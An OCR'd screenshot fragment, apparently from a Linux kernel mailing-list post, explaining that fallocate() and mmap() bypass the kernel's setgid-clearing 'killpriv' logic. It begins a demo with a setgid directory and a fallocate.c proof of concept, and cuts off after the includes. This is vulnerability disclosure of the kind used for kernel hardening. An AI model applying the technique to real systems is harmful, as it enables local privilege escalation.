
You can also bypass the killpriv logic 
with fallocate() and mmap() -

fallocate() permits resizing the file 
without triggering killpriv,

mmap() permits writing without 
triggering killpriv (the mmap part is 
mentioned

at

https://lore.kernel.org/lkml/CAGXu5jLu6OGkQU
zC7NjLukGKnVw@mail.gmail.com/

):

=============

user@debian:~/sgid_demo$ sudo mkdir -
m03777 dir

user@debian:~/sgid_demo$ cat 
fallocate.c

#define _GNU_SOURCE

#include <stdlib.h>
